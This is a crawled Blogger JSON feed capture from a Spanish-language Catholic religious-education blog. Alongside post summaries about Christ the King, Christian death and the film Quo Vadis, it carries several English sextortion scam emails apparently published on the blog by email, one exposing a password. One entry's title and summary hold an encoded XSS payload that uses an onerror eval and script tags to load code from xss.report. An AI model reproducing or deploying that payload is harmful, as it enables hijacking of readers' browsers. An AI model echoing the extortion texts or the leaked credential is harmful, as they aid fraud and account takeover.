Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1869367504152796203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1869367504152796203"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/jesucristo-rey-del-universo-queremos.html","title":"Jesucristo, Rey del Universo – Queremos que Cristo reine!"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/KtTk77UKRJA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6378726140516557398"},"published":{"$t":"2021-11-09T11:04:00.003-08:00"},"updated":{"$t":"2021-11-09T11:04:56.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"El sentido positivo de la muerte del cristiano – Mes de Noviembre"},"summary":{"type":"text","$t":"Proponemos durante este mes de Noviembre -dedicado a los fieles difuntos- releer y meditar los párrafos\u0026nbsp; que el Catecismo de la Iglesia Católica dedica a las realidades últimas (la muerte, el juicio, el cielo, el infierno , el purgatorio…). De ahí sacaremos motivos de esperanza y de optimismo, y un impulso nuevo para la pelea de cada jornada.\nCon la muerte concluye el tiempo de realizar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6378726140516557398\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/el-sentido-positivo-de-la-muerte-del_9.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6378726140516557398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6378726140516557398"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/el-sentido-positivo-de-la-muerte-del_9.html","title":"El sentido positivo de la muerte del cristiano – Mes de Noviembre"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6548990063420103813"},"published":{"$t":"2021-11-09T11:04:00.001-08:00"},"updated":{"$t":"2021-11-09T11:04:54.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"‘Quo Vadis’, la película que cambió Hollywood – Se cumplen 70 años de su estreno"},"summary":{"type":"text","$t":"\n\n\nUn mito persistente\nUn colosal éxito que abriría las puertas de Hollywood a las superproducciones de tema bíblico y popularizaría esa expresión latina.\n\n\n\nEn 1951, año en que se estrenó Quo Vadis, ocurrió un hecho que marcaría el cine de Hollywood durante esa década: la cadena CBS realizó en Nueva York la primera retransmisión pública de televisión en color.\n\n\n\n\n\nPeter Ustinov y Patricia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6548990063420103813\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/quo-vadis-la-pelicula-que-cambio.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6548990063420103813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6548990063420103813"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/quo-vadis-la-pelicula-que-cambio.html","title":"‘Quo Vadis’, la película que cambió Hollywood – Se cumplen 70 años de su estreno"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3087111776910270629"},"published":{"$t":"2021-11-09T03:58:00.001-08:00"},"updated":{"$t":"2021-11-09T03:58:45.821-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Primeros Cristianos"}],"title":{"type":"text","$t":"Llamada para rezar por la paz desde Etiopía, devastada por la guerra"},"summary":{"type":"text","$t":"\n“Los que tenían parientes en la capital enviaban a sus hijos y esposas.\u0026nbsp;También nosotros enviamos a nuestros seminaristas a Addis Abeba, mientras que los \u0026nbsp;sacerdotes, nos quedamos para estar con los refugiados\u0026nbsp;y ver cómo se desarrollaban las cosas. Vimos mucho sufrimiento. Muchas personas murieron,\u0026nbsp; otras habían tenido que huir y necesitaban comida, agua, medicinas y lugares "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3087111776910270629\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/llamada-para-rezar-por-la-paz-desde.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3087111776910270629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3087111776910270629"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/11\/llamada-para-rezar-por-la-paz-desde.html","title":"Llamada para rezar por la paz desde Etiopía, devastada por la guerra"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7\/s72-c\/Educacion_Religiosa_Catolica_03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery21303444182581837061_1768536552370&_=1768536552372
body_size: 3759
content:
// API callback
jQuery21303444182581837061_1768536552370({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=1&start-index=2372&alt=json-in-script&callback=getrandom
body_size: 918
content:
// API callback
